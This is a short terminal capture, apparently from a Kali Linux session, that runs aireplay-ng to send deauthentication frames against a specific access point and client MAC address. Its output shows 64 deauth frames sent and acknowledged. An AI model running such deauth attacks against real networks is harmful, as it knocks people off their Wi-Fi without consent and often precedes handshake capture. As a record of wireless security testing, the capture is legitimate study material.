 ┌──(tarantula㉿nonagon)-[~]
└─$ sudo aireplay-ng -0 1 -a 9C:A2:F4:E3:09:73 -c 72:F8:9D:48:38:91 wlan1
01:25:29  Waiting for beacon frame (BSSID: 9C:A2:F4:E3:09:73) on channel 3
01:25:30  Sending 64 directed DeAuth (code 7). STMAC: [72:F8:9D:48:38:91] [13|64 ACKs]